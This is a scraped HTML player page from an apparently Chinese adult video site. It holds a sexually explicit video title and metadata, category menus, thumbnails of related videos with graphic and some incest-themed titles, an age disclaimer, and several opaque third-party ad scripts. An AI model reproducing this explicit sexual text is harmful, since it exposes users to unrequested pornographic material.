

--- FILE ---
content_type: text/html
request_url: http://xx073.com/play/index69324-0-0.html
body_size: 4250
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69324;var seaplaylink="/play/index69324-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            顶级粉嫩美穴腿腿极度诱惑炮友啪啪，镜头前特写粉色小穴，穿上黑丝足交第一视角抽插，连菊花也是粉嫩的
        </title>
        <meta name="keywords" content="顶级粉嫩美穴腿腿极度诱惑炮友啪啪，镜头前特写粉色小穴，穿上黑丝足交第一视角抽插，连菊花也是粉嫩的" />
        <meta name="description" content="顶级粉嫩美穴腿腿极度诱惑炮友啪啪，镜头前特写粉色小穴，穿上黑丝足交第一视角抽插，连菊花也是粉嫩的" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;顶级粉嫩美穴腿腿极度诱惑炮友啪啪，镜头前特写粉色小穴，穿上黑丝足交第一视角抽插，连菊花也是粉嫩的
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240514/KBC5DerL/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240514-1/879452ccb56a94416d9ce85596d1fcad.jpg" preload="auto" src="https://vip3.slslbf.com/20240514/KBC5DerL/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240514/KBC5DerL/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index36875-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230704-1/dd2d0aeac981957a11e3476ef72a5ba1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两按摩骚女激情4P，骑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51020-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231128-1/ab8e0e5bb8ce90af9122a7717c95484b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神之苗条身材大绝顶！充..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2398-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221026-1/6fb17b74ed441726c13d5a89ca49f6a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大街曝露裸行酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15953-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230119-1/7d6325450600eadfb60b034650f04ec7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GDCM003  妻子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30431-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230514-1/976c3bc6757250d9e93450607bc1b88f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -daxiu-【国产】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59200-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/da193cd5b9b22cdd2668f8142bdaed59.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M男は拘束される生き物..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61323-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240301-1/08c6ee833a39622203533a54c6c7f0f6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                旅居东欧的小伙用屌征服..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24596-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230328-36/bf9d1bfb7d5e012111a316ebf159e452.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3000外围女神，小网..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27331-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230423-45/679c66bd9ac9f53193f4a1427de5276c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爸爸的00后小骚货!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5166-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/cb97735f178cb80b981cc048c626f798.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                微博新人网红沈娇娇大胆..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33350-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230604-1/0f8c870b87f18366a2a6eadbdd6607ab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                義母散華-後編
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39817-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230731-1/3cc79979ae0dc427c39c3fabe1c271db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUQ-088 合鍵を..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"923fe98bb67549bdaae8352887fe34b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>